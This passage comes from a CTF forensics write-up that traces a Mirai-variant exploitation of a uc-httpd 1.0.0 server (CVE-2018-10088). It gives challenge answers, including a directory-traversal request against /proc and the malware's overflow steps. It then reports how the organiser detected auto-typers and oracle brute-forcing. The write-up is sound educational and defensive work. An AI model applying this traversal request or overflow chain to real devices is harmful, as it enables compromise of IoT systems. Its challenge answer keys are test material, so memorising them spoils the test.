
Answer : 146.190.198.112_185.133.121.127
Q23 — Identify the name of the server or service involved in the attack. Format: server_name
The first server was a honeypot. The second server was the real target — filter with http && ip.addr == 185.133.121.127:

Answer : uc-httpd 1.0.0
Q24 — Identify the specific URL or endpoint that was vulnerable and exploited by the attacker. Format: endpoint_url
Analysis of the previous screenshot indicates that the attacker attempted a buffer overflow via the username field, suggesting the login endpoint is vulnerable. Capture and extract the relevant payload from Wireshark for further investigation.
Answer : http://185.133.121.127:8099/Login.htm
Q25 — Identify the specific function name within the target process that was exploited or involved in the attack. Format: function_name
This question involves reverse engineering the Go (Golang) malware. Our target is main_infectFunctionUchttpd:

In this function, the malware:
- Connects and sends
GET ../../proc/ HTTP\r\n\r\n(directory traversal against uchttpd) - Parses the response for “Index of /mnt/web/” and extracts candidate PIDs
- Calls
ucSofiaCheckto validate each target - If successful, calls
main_ucGuessSmapsto infer memory layout - Finally calls
main_ucSendBofto deliver the buffer overflow payload
Answer : ucSofiaCheck
Q26 — Identify the CVE related to this case.

CVE-2018-10088 — a buffer overflow vulnerability in uc-httpd 1.0.0 exploited by the Mirai variant targeting the login endpoint.
Answer : CVE-2018-10088
In conclusion, this series allowed us to fully trace the attacker’s exploitation chain — from initial access via a Tomcat CVE, through privilege escalation using a sudo vulnerability, persistence via a cron job, an encrypted encryptor binary with a custom handshake protocol, malware delivery over ICMP, to a second-stage IoT botnet attack against uc-httpd. A comprehensive deep-dive into real-world forensic analysis techniques.
Behind the netcat: the monitor
Every connection to the task got its own flag, Securinets{4ut_v14m_1nv3n14m_4ut_f4c14m_<16 random hex>}, checked on CTFd with a regex. So every flag submitted points back to exactly one session: when it connected, every answer typed, and how long each answer took.
24,515 sessions · 158,522 answers · 19 solves.
The auto-typer. One solve took about 4 s per answer, slow enough to pass my speed check as human. Plotting answer time against answer length gave it away:

26 answers on one perfectly straight line: 2.88 s + 0.059 s per character, R² = 1.000. Every 64-character hash took 6.65 s, and the Q20 key took 5.66 s the first time it was ever shown. Nobody types like that.
The flood. One player tried to brute force Q24 with 3,101 different variants, peaking at 2,590 connections per minute. They got banned, and a connection rate limit went up for everyone:

Correct/Wrong as an oracle. Scripts filled every question with a placeholder, tried one real guess, read the verdict and reconnected. Here’s Q25 cracked in 26 seconds over six sessions:
16:10:43  q=25 wrong    "strtok"
16:10:46  q=25 wrong    "ucGuessSmaps"
16:10:48  q=25 wrong    "reverseShellUchttpdLoader"
16:10:49  q=25 wrong    "httpBannerCheck"
16:10:51  q=25 wrong    "scannerInitExploits"
16:11:09  q=25 correct  "ucSofiaCheck"
The placeholders (PLACEHOLDER15, DUMMY, __Q24__, …) worked as fingerprints.
Thank you to everyone who played and enjoyed the series.